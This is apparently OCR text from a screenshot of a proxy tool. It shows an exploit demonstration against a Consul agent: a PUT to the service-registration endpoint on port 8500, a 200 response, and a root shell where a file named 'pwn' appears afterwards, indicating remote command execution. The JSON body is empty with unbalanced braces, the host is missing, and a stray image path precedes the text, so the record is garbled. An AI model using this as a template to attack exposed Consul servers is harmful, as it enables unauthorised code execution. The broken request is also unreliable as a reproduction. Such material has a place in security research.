 Go Cancel < >
Request
Raw Params Headers Hex JSON Beautifier
PUT /v1/agent/service/register HTTP/1.1
Host: :8500
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6)
AppleWebKit/537.36 Content-Type: application/json
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,fr;q=0.6
Connection: close
Content-Length: 233
{
}
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Vary: Accept-Encoding
Date: Wed, 15 May 2019 03:08:04 GMT
Content-Length: 0
Connection: close
root@pyn3rd:/tmp
[root@pyn3rd tmp]# ls pwn
ls: pwn:
[root@pyn3rd tmp]# ls pwn
pwn
[root@pyn3rd tmp]#